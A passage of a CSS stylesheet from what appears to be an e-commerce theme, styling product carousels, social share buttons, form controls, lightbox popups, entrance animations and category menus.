        -webkit-border-radius: 0;
        border-radius: 0;
        margin: 0;
        font-size: 13px;
        color: #333;
        float: none;
        height: inherit;
        line-height: inherit;
        text-align: left;
        font-style: italic
    }

    #crossselling_list .bx-wrapper .bx-controls-auto, #product_comparison #social-share-compare .socialsharing_product button, #productscategory_list .bx-wrapper .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-controls-auto {
        text-align: center
    }

    .ie8 #cmsinfo_block, .ie8 #facebook_block {
        height: 344px
    }

    #product.content_only div.pb-left-column p.resetimg {
        margin-bottom: 0;
        padding-top: 0
    }

    #product.content_only div.pb-left-column #thumbs_list_frame {
        margin-bottom: 0
    }

    #product_comparison td.compare_extra_information {
        padding: 10px
    }

    #product_comparison #social-share-compare {
        margin-bottom: 50px
    }

    .btn-facebook:hover, .btn-google-plus:hover, .btn-pinterest:hover, .btn-twitter:hover {
        border-color: #fff
    }

    .btn-facebook i {
        color: #435f9f
    }

    .btn-facebook:hover {
        color: #fff;
        background-color: #435f9f
    }

        .btn-facebook:hover i {
            color: #fff
        }

    .btn-twitter i {
        color: #00aaf0
    }

    .btn-twitter:hover {
        color: #fff;
        background-color: #00aaf0
    }

        .btn-twitter:hover i {
            color: #fff
        }

    .btn-google-plus i {
        color: #e04b34
    }

    .btn-google-plus:hover {
        color: #fff;
        background-color: #e04b34
    }

        .btn-google-plus:hover i {
            color: #fff
        }

    .btn-pinterest i {
        color: #ce1f21
    }

    .btn-pinterest:hover {
        color: #fff;
        background-color: #ce1f21
    }

        .btn-pinterest:hover i {
            color: #fff
        }

    #crossselling_list .bx-wrapper, #productscategory_list .bx-wrapper, .accessories-block .block_content .bx-wrapper {
        position: relative;
        padding: 0;
        margin: 0 auto !important
    }

    @media only screen and (min-width:991px) {
        #crossselling_list .bx-wrapper, #productscategory_list .bx-wrapper, .accessories-block .block_content .bx-wrapper {
            margin: 0 !important
        }
    }

    #crossselling_list .bx-wrapper img, #productscategory_list .bx-wrapper img, .accessories-block .block_content .bx-wrapper img {
        max-width: 100%;
        display: block
    }

    #crossselling_list .bx-wrapper .bx-controls-auto, #crossselling_list .bx-wrapper .bx-pager, #productscategory_list .bx-wrapper .bx-controls-auto, #productscategory_list .bx-wrapper .bx-pager, .accessories-block .block_content .bx-wrapper .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-pager {
        position: absolute;
        bottom: -30px;
        width: 100%
    }

    #crossselling_list .bx-wrapper .bx-loading, #productscategory_list .bx-wrapper .bx-loading, .accessories-block .block_content .bx-wrapper .bx-loading {
        min-height: 50px;
        background: url(images/bx_loader.gif) center center no-repeat;
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2000;
        display: none
    }

    #crossselling_list .bx-wrapper .bx-pager, #productscategory_list .bx-wrapper .bx-pager, .accessories-block .block_content .bx-wrapper .bx-pager {
        text-align: center;
        font-size: .85em;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: 700;
        color: #666;
        padding-top: 20px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item, #crossselling_list .bx-wrapper .bx-pager .bx-pager-item, #productscategory_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item, #productscategory_list .bx-wrapper .bx-pager .bx-pager-item, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-controls-auto-item, .accessories-block .block_content .bx-wrapper .bx-pager .bx-pager-item {
            display: inline-block
        }

        #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a {
            text-indent: -9999px;
            display: block;
            width: 10px;
            height: 10px;
            margin: 0 5px;
            background: #000;
            outline: 0;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a.active, #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a:hover, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a.active, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a:hover, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a.active, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a:hover {
                background: #000
            }

    #crossselling_list .bx-wrapper .bx-controls-direction a, #productscategory_list .bx-wrapper .bx-controls-direction a, .accessories-block .block_content .bx-wrapper .bx-controls-direction a {
        height: 20px;
        width: 20px;
        line-height: 0;
        position: absolute;
        top: 40%;
        margin-top: -10px;
        font-size: 0;
        overflow: hidden
    }

        #crossselling_list .bx-wrapper .bx-controls-direction a:before, #productscategory_list .bx-wrapper .bx-controls-direction a:before, .accessories-block .block_content .bx-wrapper .bx-controls-direction a:before {
            padding-left: 2px;
            color: silver;
            font-family: FontAwesome;
            font-size: 20px;
            line-height: 22px
        }

        #crossselling_list .bx-wrapper .bx-controls-direction a:hover:before, #productscategory_list .bx-wrapper .bx-controls-direction a:hover:before, .accessories-block .block_content .bx-wrapper .bx-controls-direction a:hover:before {
            color: #333
        }

    #crossselling_list .bx-next, #productscategory_list .bx-next, .accessories-block .block_content .bx-next {
        right: 10px
    }

        #crossselling_list .bx-next:before, #productscategory_list .bx-next:before, .accessories-block .block_content .bx-next:before {
            content: "\f138"
        }

    #crossselling_list .bx-prev, #productscategory_list .bx-prev, .accessories-block .block_content .bx-prev {
        left: 10px
    }

        #crossselling_list .bx-prev:before, #productscategory_list .bx-prev:before, .accessories-block .block_content .bx-prev:before {
            content: "\f137"
        }

    #crossselling_list .bx-wrapper .bx-controls-direction a.disabled, #productscategory_list .bx-wrapper .bx-controls-direction a.disabled, .accessories-block .block_content .bx-wrapper .bx-controls-direction a.disabled {
        display: none
    }

    #crossselling_list .bx-wrapper .bx-controls-auto .bx-start, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start {
        display: block;
        text-indent: -9999px;
        width: 10px;
        height: 11px;
        outline: 0;
        background: url(images/controls.png) -86px -11px no-repeat;
        margin: 0 3px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-start.active, #crossselling_list .bx-wrapper .bx-controls-auto .bx-start:hover, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start.active, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start:hover, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start.active, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start:hover {
            background-position: -86px 0
        }

    #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop {
        display: block;
        text-indent: -9999px;
        width: 9px;
        height: 11px;
        outline: 0;
        background: url(images/controls.png) -86px -44px no-repeat;
        margin: 0 3px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop.active, #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop:hover, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop.active, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop:hover, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop.active, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop:hover {
            background-position: -86px -33px
        }

    #crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager, #productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager, .accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
        text-align: left;
        width: 80%
    }

    #crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto, #productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
        right: 0;
        width: 35px
    }

    #crossselling_list .bx-wrapper .bx-caption, #productscategory_list .bx-wrapper .bx-caption, .accessories-block .block_content .bx-wrapper .bx-caption {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #666\9;
        background: rgba(80,80,80,.75);
        width: 100%
    }

        #crossselling_list .bx-wrapper .bx-caption span, #productscategory_list .bx-wrapper .bx-caption span, .accessories-block .block_content .bx-wrapper .bx-caption span {
            color: #fff;
            font-family: Arial,Helvetica,sans-serif;
            display: block;
            font-size: .85em;
            padding: 10px
        }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #ed425a
    }

    #habla_window_div, .fancybox-overlay-fixed {
        -webkit-transform: translateZ(0)
    }

    .fancybox-inner .fancybox-error {
        white-space: normal
    }

    .sortPagiBar.instant_search {
        display: none
    }

    #product_payment_logos img {
        width: auto
    }

    #habla_window_div #habla_topbar_div {
        background: #3a80e9 !important
    }

    .revealOnScroll {
        opacity: 0
    }

        .revealOnScroll.animated, .zoomIn {
            opacity: 1
        }

    .animated {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both
    }

    .zoomIn {
        -webkit-animation-name: zoomIn;
        animation-name: zoomIn
    }

    @keyframes zoomIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(0);
            -ms-transform: scale(0);
            -o-transform: scale(0);
            transform: scale(0)
        }

        100% {
            opacity: 1;
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @-webkit-keyframes zoomIn {
        0% {
            -webkit-transform: scale(0);
            -ms-transform: scale(0);
            -o-transform: scale(0);
            transform: scale(0)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    .slideLeft {
        -webkit-animation-name: slideLeft;
        opacity: 1;
        animation-name: slideLeft
    }

    @keyframes slideLeft {
        0% {
            opacity: 0;
            -moz-transform: translateX(-200%);
            -ms-transform: translateX(-200%);
            -webkit-transform: translateX(-200%);
            transform: translateX(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes slideLeft {
        0% {
            opacity: 0;
            -moz-transform: translateX(-200%);
            -ms-transform: translateX(-200%);
            -webkit-transform: translateX(-200%);
            transform: translateX(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    .slideRight {
        -webkit-animation-name: slideRight;
        opacity: 1;
        animation-name: slideRight
    }

    @keyframes slideRight {
        0% {
            opacity: 0;
            -moz-transform: translateX(200%);
            -ms-transform: translateX(200%);
            -webkit-transform: translateX(200%);
            transform: translateX(200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes slideRight {
        0% {
            opacity: 0;
            -moz-transform: translateX(200%);
            -ms-transform: translateX(200%);
            -webkit-transform: translateX(200%);
            transform: translateX(200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @keyframes slideTop {
        0% {
            opacity: 0;
            -moz-transform: translateY(-200%);
            -ms-transform: translateY(-200%);
            -webkit-transform: translateY(-200%);
            transform: translateY(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateY(0);
            -ms-transform: translateY(0);
            -webkit-transform: translateY(0);
            transform: translateY(0)
        }
    }

    @-webkit-keyframes slideTop {
        0% {
            opacity: 0;
            -moz-transform: translateY(-200%);
            -ms-transform: translateY(-200%);
            -webkit-transform: translateY(-200%);
            transform: translateY(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateY(0);
            -ms-transform: translateY(0);
            -webkit-transform: translateY(0);
            transform: translateY(0)
        }
    }

    @keyframes bounceIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(.3);
            -ms-transform: scale(.3);
            -o-transform: scale(.3);
            transform: scale(.3)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(1.05);
            -ms-transform: scale(1.05);
            -o-transform: scale(1.05);
            transform: scale(1.05)
        }

        70% {
            -webkit-transform: scale(.9);
            -ms-transform: scale(.9);
            -o-transform: scale(.9);
            transform: scale(.9)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @-webkit-keyframes bounceIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(.3);
            -ms-transform: scale(.3);
            -o-transform: scale(.3);
            transform: scale(.3)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(1.05);
            -ms-transform: scale(1.05);
            -o-transform: scale(1.05);
            transform: scale(1.05)
        }

        70% {
            -webkit-transform: scale(.9);
            -ms-transform: scale(.9);
            -o-transform: scale(.9);
            transform: scale(.9)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2) {
        .replace-2x {
            font-size: 1px
        }

        .example {
            background-image: url(../images/example2x.png);
            -webkit-background-size: 13px 13px;
            -moz-background-size: 13px 13px;
            -o-background-size: 13px 13px;
            background-size: 13px 13px
        }
    }

    div.selector span, div.uploader span.filename {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap
    }

    div.uploader span.action, div.uploader span.filename {
        float: left;
        line-height: 27px;
        height: 27px;
        font-size: 13px
    }

    div.button span, div.radio input, div.radio span {
        zoom: 1;
        text-align: center
    }

    div.button, div.button span, div.selector, div.selector span, div.uploader, div.uploader span.action {
        background-image: url(../../img/jquery/uniform/sprite.png);
        background-repeat: no-repeat;
        -webkit-font-smoothing: antialiased
    }

    div.button, div.checker, div.radio, div.selector, div.uploader {
        vertical-align: middle
    }

        div.button:focus, div.checker:focus, div.radio:focus, div.selector:focus, div.uploader:focus {
            outline: 0
        }

        div.button, div.button *, div.checker, div.checker *, div.radio, div.radio *, div.selector, div.selector *, div.uploader, div.uploader * {
            margin: 0;
            padding: 0
        }

    .highContrastDetect {
        background: url(../../../img/jquery/uniform/bg-input.png) repeat-x;
        width: 0;
        height: 0
    }

    input.uniform-input, select.uniform-multiselect, textarea.uniform {
        padding: 3px;
        background: #fff;
        outline: 0
    }

    div.checker input, input[type=search], input[type=search]:active {
        -moz-appearance: none;
        -webkit-appearance: none
    }

    div.selector {
        line-height: 27px;
        height: 27px;
        padding: 0 0 0 10px;
        position: relative;
        overflow: hidden;
        border: 1px solid #d6d4d4;
        background: #fff
    }

        div.selector span {
            background: 0 0;
            height: 25px;
            line-height: 25px;
            padding-right: 30px;
            cursor: pointer;
            width: 100%;
            display: block
        }

            div.selector span:after {
                content: '\f0d7';
                font-family: FontAwesome;
                position: absolute;
                right: 1px;
                top: 1px;
                border: 1px solid #d6d4d4;
                text-align: center;
                height: 23px;
                width: 23px;
                font-size: 19px;
                line-height: 21px;
                color: #AFAEAE;
                background: #fafafa
            }

        div.button span, div.selector select, input.uniform-input, select.uniform-multiselect, textarea.uniform {
            font-family: "Helvetica Neue",Arial,Helvetica,sans-serif
        }

        div.selector.fixedWidth {
            width: 190px
        }

            div.selector.fixedWidth span {
                width: 150px
            }

        div.selector select {
            opacity: 0;
            filter: alpha(opacity=0);
            -moz-opacity: 0;
            border: none;
            background: 0 0;
            position: absolute;
            height: 27px;
            top: 0;
            left: 0;
            width: 100%
        }

        div.selector.active span:after, div.selector.disabled span:after, div.selector.disabled.active span:after, div.selector.focus span:after, div.selector.focus.active span:after, div.selector.hover span:after, div.selector.hover.active span:after {
            color: #6f6e6e;
            top: 1px
        }

    div.radio {
        position: relative;
        display: inline
    }

        div.radio, div.radio input, div.radio span {
            width: 13px;
            height: 13px
        }

            div.radio span {
                width: 14px;
                height: 14px;
                display: -moz-inline-box;
                display: inline-block;
                -webkit-border-radius: 100%;
                -moz-border-radius: 100%;
                border-radius: 100%;
                border: 1px solid #d6d4d4
            }

                div.radio span.checked:before {
                    width: 8px;
                    height: 8px;
                    -webkit-border-radius: 100%;
                    -moz-border-radius: 100%;
                    border-radius: 100%;
                    background: #727272;
                    position: absolute;
                    z-index: 1;
                    left: 2px;
                    top: 2px;
                    display: block;
                    text-indent: -5000px;
                    content: '*'
                }

            div.radio input, div.uploader input {
                filter: alpha(opacity=0);
                border: none
            }

            div.radio input {
                opacity: 0;
                -moz-opacity: 0;
                background: 0 0;
                display: -moz-inline-box;
                display: inline-block
            }

            div.radio.focus span, div.radio.hover span {
                background-color: #f7f7f7
            }

    div.uploader {
        background: 0 0;
        height: 27px;
        width: 100%;
        cursor: pointer;
        position: relative;
        overflow: hidden
    }

        div.uploader span.action {
            background-position: 0 -378px;
            height: 27px;
            line-height: 27px;
            width: 94px;
            text-align: center;
            float: left;
            display: inline;
            overflow: hidden;
            cursor: pointer
        }

        div.uploader span.filename {
            display: block;
            float: left;
            cursor: default;
            height: 27px;
            margin: 0;
            line-height: 27px;
            width: 172px;
            padding: 0 10px
        }

        div.uploader input {
            opacity: 0;
            -moz-opacity: 0;
            background: 0 0;
            position: absolute;
            top: 0;
            right: 0;
            float: right;
            cursor: default;
            width: 100%;
            height: 100%
        }

    div.button {
        background-position: 0 -634px;
        height: 30px;
        cursor: pointer;
        position: relative
    }

        div.button a, div.button button, div.button input {
            opacity: .01;
            filter: alpha(opacity=1);
            -moz-opacity: .01;
            display: block;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            position: absolute
        }

        div.button span {
            display: -moz-inline-box;
            display: inline-block;
            line-height: 30px;
            background-position: right -514px;
            height: 30px;
            margin-left: 13px;
            padding: 0
        }

        div.button.active {
            background-position: 0 -664px
        }

            div.button.active span {
                background-position: right -544px;
                cursor: default
            }

        div.button.focus, div.button.hover {
            background-position: 0 -694px
        }

            div.button.focus span, div.button.hover span {
                background-position: right -574px
            }

        div.button.disabled, div.button.disabled.active {
            background-position: 0 -724px
        }

    input.uniform-input, select.uniform-multiselect, textarea.uniform {
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        color: #777;
        border: 1px solid #d6d4d4
    }

        input.uniform-input.focus, input.uniform-input.hover, select.uniform-multiselect.focus, select.uniform-multiselect.hover, textarea.uniform.focus, textarea.uniform.hover {
            border-color: #cbcaca
        }

    div.button span {
        font-weight: 700;
        font-size: 12px;
        letter-spacing: 1px;
        text-transform: uppercase
    }

    div.button.focus span, div.button.hover span {
        color: #555
    }

    div.button.disabled span, div.button.disabled.active span {
        background-position: right -604px;
        cursor: default;
        color: #bbb
    }

    #compare_shipping .form-group label {
        display: block
    }

    div.selector {
        font-size: 12px
    }

        div.selector span {
            color: #666;
            text-shadow: 0 1px 0 #fff
        }

        div.selector select {
            font-size: 12px
        }

        div.selector.disabled span, div.selector.disabled.active span {
            color: #bbb
        }

    .checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
        margin: 0 !important
    }

    .checkbox-inline, .radio-inline {
        cursor: default
    }

    div.radio {
        margin-right: 3px
    }

        div.radio span {
            position: relative
        }

    div.uploader span.action {
        text-shadow: rgba(0,0,0,.1) 0 1px 0;
        font-weight: 700;
        color: #fff
    }

    div.uploader span.filename {
        color: #777;
        border: 1px solid #d6d4d4;
        background: #fbfbfb;
        margin-right: 2px
    }

    div.uploader.disabled span.action, div.uploader.disabled.active span.action {
        color: #aaa
    }

    div.uploader.disabled span.filename, div.uploader.disabled.active span.filename {
        border-color: #ddd;
        color: #aaa
    }

    input.uniform-input, input.uniform-input:focus {
        background-color: #fff
    }

    .fancybox-image, .fancybox-inner, .fancybox-nav, .fancybox-nav span, .fancybox-outer, .fancybox-skin, .fancybox-tmp, .fancybox-wrap, .fancybox-wrap iframe, .fancybox-wrap object {
        padding: 0;
        margin: 0;
        border: 0;
        outline: 0;
        vertical-align: top
    }

    .fancybox-wrap {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 8020
    }

    .fancybox-inner, .fancybox-outer, .fancybox-skin {
        position: relative
    }

    .fancybox-skin {
        background: #f9f9f9;
        color: #444;
        text-shadow: none;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }

    .fancybox-opened {
        z-index: 8030
    }

        .fancybox-opened .fancybox-skin {
            -webkit-box-shadow: 0 10px 25px rgba(0,0,0,.5);
            -moz-box-shadow: 0 10px 25px rgba(0,0,0,.5);
            box-shadow: 0 10px 25px rgba(0,0,0,.5)
        }

    .fancybox-inner {
        overflow: hidden
    }

    .fancybox-type-iframe .fancybox-inner {
        -webkit-overflow-scrolling: touch
    }

    .fancybox-error {
        color: #444;
        font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
        margin: 0;
        padding: 15px;
        white-space: nowrap
    }

    .fancybox-iframe, .fancybox-image {
        display: block;
        width: 100%;
        height: 100%
    }

    .fancybox-image {
        max-width: 100%;
        max-height: 100%
    }

    #fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
        background-image: url(fancybox_sprite.png)
    }

    #fancybox-loading {
        position: fixed;
        top: 50%;
        left: 50%;
        margin-top: -22px;
        margin-left: -22px;
        background-position: 0 -108px;
        opacity: .8;
        cursor: pointer;
        z-index: 8060
    }

    .fancybox-close, .fancybox-nav, .fancybox-nav span {
        cursor: pointer;
        z-index: 8040;
        position: absolute
    }

    #fancybox-loading div {
        width: 44px;
        height: 44px;
        background: url(fancybox_loading.gif) center center no-repeat
    }

    .fancybox-close {
        top: -18px;
        right: -18px;
        width: 36px;
        height: 36px
    }

    .fancybox-nav {
        top: 0;
        width: 40%;
        height: 100%;
        text-decoration: none;
        background: url(blank.gif);
        -webkit-tap-highlight-color: transparent
    }

    .fancybox-prev {
        left: 0
    }

    .fancybox-next {
        right: 0
    }

    .fancybox-nav span {
        top: 50%;
        width: 36px;
        height: 34px;
        margin-top: -18px;
        visibility: hidden
    }

    .fancybox-prev span {
        left: 10px;
        background-position: 0 -36px
    }

    .fancybox-next span {
        right: 10px;
        background-position: 0 -72px
    }

    .fancybox-nav:hover span {
        visibility: visible
    }

    .fancybox-tmp {
        position: absolute;
        top: -99999px;
        left: -99999px;
        visibility: hidden;
        max-width: 99999px;
        max-height: 99999px;
        overflow: visible !important
    }

    .fancybox-lock, .fancybox-lock body {
        overflow: hidden !important
    }

    .fancybox-lock {
        width: auto
    }

    .fancybox-lock-test {
        overflow-y: hidden !important
    }

    .fancybox-overlay {
        position: absolute;
        top: 0;
        left: 0;
        overflow: hidden;
        display: none;
        z-index: 8010;
        background: url(fancybox_overlay.png)
    }

    .fancybox-overlay-fixed {
        position: fixed;
        bottom: 0;
        right: 0
    }

    .fancybox-lock .fancybox-overlay {
        overflow: auto;
        overflow-y: scroll
    }

    .fancybox-title {
        visibility: hidden;
        font: 400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
        position: relative;
        text-shadow: none;
        z-index: 8050
    }

    .fancybox-opened .fancybox-title {
        visibility: visible
    }

    .fancybox-title-float-wrap {
        position: absolute;
        bottom: 0;
        right: 50%;
        margin-bottom: -35px;
        z-index: 8050;
        text-align: center
    }

        .fancybox-title-float-wrap .child {
            display: inline-block;
            margin-right: -100%;
            padding: 2px 20px;
            background: 0 0;
            background: rgba(0,0,0,.8);
            -webkit-border-radius: 15px;
            -moz-border-radius: 15px;
            border-radius: 15px;
            text-shadow: 0 1px 2px #222;
            color: #FFF;
            font-weight: 700;
            line-height: 24px;
            white-space: nowrap
        }

    .fancybox-title-outside-wrap {
        position: relative;
        margin-top: 10px;
        color: #fff
    }

    .fancybox-title-inside-wrap {
        padding-top: 10px
    }

    .fancybox-title-over-wrap {
        position: absolute;
        bottom: 0;
        left: 0;
        color: #fff;
        padding: 10px;
        background: #000;
        background: rgba(0,0,0,.8)
    }

    @media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5) {
        #fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
            background-image: url(fancybox_sprite@2x.png);
            background-size: 44px 152px
        }

            #fancybox-loading div {
                background-image: url(fancybox_loading@2x.gif);
                background-size: 24px 24px
            }
    }

    .bx-wrapper {
        position: relative;
        padding: 0;
        zoom: 1;
        margin: 0 !important
    }

        .bx-wrapper img {
            max-width: 100%;
            display: block
        }

    .bx-viewport {
        direction: ltr !important
    }

    .bx-wrapper .bx-controls-auto, .bx-wrapper .bx-pager {
        position: absolute;
        bottom: -30px;
        width: 100%
    }

    .bx-wrapper .bx-loading {
        min-height: 50px;
        background: url(/images/bx_loader.gif) center center no-repeat;
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2000;
        display: none
    }

    .bx-wrapper .bx-pager {
        text-align: center;
        font-size: .85em;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: 700;
        color: #666;
        padding-top: 20px
    }

        .bx-wrapper .bx-controls-auto .bx-controls-auto-item, .bx-wrapper .bx-pager .bx-pager-item {
            display: inline-block;
            zoom: 1
        }

        .bx-wrapper .bx-pager.bx-default-pager a {
            text-indent: -9999px;
            display: block;
            width: 10px;
            height: 10px;
            margin: 0 5px;
            background: #000;
            outline: 0;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:hover {
                background: #000
            }

    .bx-wrapper .bx-controls-direction a {
        height: 20px;
        width: 20px;
        line-height: 0;
        position: absolute;
        top: 40%;
        margin-top: -10px;
        font-size: 0;
        overflow: hidden;
        outline: 0;
        text-decoration: none
    }

        .bx-wrapper .bx-controls-direction a:before {
            padding-left: 2px;
            color: silver;
            font-family: FontAwesome;
            font-size: 20px;
            line-height: 22px
        }

        .bx-wrapper .bx-controls-direction a:hover:before {
            color: #333
        }

    .bx-next {
        right: 10px
    }

        .bx-next:before {
            content: "\f138"
        }

    .bx-prev {
        left: 10px
    }

        .bx-prev:before {
            content: "\f137"
        }

    .bx-wrapper .bx-controls-direction a.disabled {
        display: none
    }

    .bx-wrapper .bx-controls-auto {
        text-align: center
    }

        .bx-wrapper .bx-controls-auto .bx-start {
            display: block;
            text-indent: -9999px;
            width: 10px;
            height: 11px;
            outline: 0;
            background: url(images/controls.png) -86px -11px no-repeat;
            margin: 0 3px
        }

            .bx-wrapper .bx-controls-auto .bx-start.active, .bx-wrapper .bx-controls-auto .bx-start:hover {
                background-position: -86px 0
            }

        .bx-wrapper .bx-controls-auto .bx-stop {
            display: block;
            text-indent: -9999px;
            width: 9px;
            height: 11px;
            outline: 0;
            background: url(images/controls.png) -86px -44px no-repeat;
            margin: 0 3px
        }

            .bx-wrapper .bx-controls-auto .bx-stop.active, .bx-wrapper .bx-controls-auto .bx-stop:hover {
                background-position: -86px -33px
            }

    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
        text-align: left;
        width: 80%
    }

    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
        right: 0;
        width: 35px
    }

    .bx-wrapper .bx-caption {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #666;
        background: rgba(80,80,80,.75);
        width: 100%
    }

        .bx-wrapper .bx-caption span {
            color: #fff;
            font-family: Arial,Helvetica,sans-serif;
            display: block;
            font-size: .85em;
            padding: 10px
        }

    #categories_block_top {
        clear: both;
        position: relative;
        top: 30px
    }

        #categories_block_top .sf-menu {
            position: relative
        }

            #categories_block_top .sf-menu > li {
                position: static
            }

                #categories_block_top .sf-menu > li > ul {
                    width: 100%;
                    top: 60px;
                    margin: 0 20px
                }

                    #categories_block_top .sf-menu > li > ul > li {
                        display: block;
                        float: left;
                        width: 20%;
                        -webkit-box-sizing: border-box;
                        -moz-box-sizing: border-box;
                        box-sizing: border-box;
                        padding: 0 10px
                    }

                    #categories_block_top .sf-menu > li > ul > .category_thumb {
                        display: block;
                        clear: both;
                        overflow: hidden;
                        width: 100%
                    }

                        #categories_block_top .sf-menu > li > ul > .category_thumb img {
                            display: inline-block;
                            width: 33%
                        }

                #categories_block_top .sf-menu > li h4 a {
                    font-size: 1.1em
                }

                    #categories_block_top .sf-menu > li h4 a:before {
                        display: none
                    }

                #categories_block_top .sf-menu > li .main-level-submenus {
                    position: relative;
                    display: block !important;
                    visibility: visible !important;
                    top: 0;
                    background: 0 0;
                    box-shadow: none;
                    padding: 0;
                    left: 0
                }

            #categories_block_top .sf-menu .category_thumb {
                display: none
            }

    #categories_block_left .block_content > ul {
        border-top: 1px solid #d6d4d4
    }

    #categories_block_left li {
        position: relative
    }

        #categories_block_left li a {
            font-weight: 700;
            color: #31ACD6;
            display: block;
            font-size: 13px;
            line-height: 20px;
            padding: 5px 30px 5px 19px;
            border-bottom: 1px solid #d6d4d4
        }

            #categories_block_left li a:hover {
                color: #c00
            }

        #categories_block_left li span.grower {
            display: block;
            background: #f6f6f6;
            position: absolute;
            right: 0;
            top: 0;
            cursor: pointer;
            font-family: FontAwesome;
            font-size: 14px
        }

            #categories_block_left li span.grower.CLOSE:before, #categories_block_left li span.grower.OPEN:before {
                content: "\f068";
                display: block;
                vertical-align: middle;
                width: 30px;
                height: 30px;
                color: #333;
                line-height: 30px;
                text-align: center
            }

            #categories_block_left li span.grower.CLOSE:before {
                content: "\f067";
                color: silver
            }

